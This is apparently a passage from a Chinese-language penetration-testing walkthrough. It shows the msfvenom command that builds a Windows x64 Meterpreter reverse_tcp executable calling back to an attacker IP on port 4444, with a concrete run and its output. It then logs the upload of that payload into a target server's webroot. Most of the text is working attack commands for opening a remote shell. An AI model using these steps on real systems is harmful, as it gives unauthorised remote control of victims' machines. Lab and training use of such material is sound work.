 上线 msf
msf生成反弹shell，上传到服务器中
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=攻击机IP LPORT=4444 -f exe > 文件位置
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.220.150 LP
ORT=4444 -f exe > /home/kali/Desktop/paylaod.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from t
he payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
上传到服务器中
pda 2024-11-08
Tasks
Name Description Status
Upload paylaod.exe => C:/MYOA/webroot/ Upload success!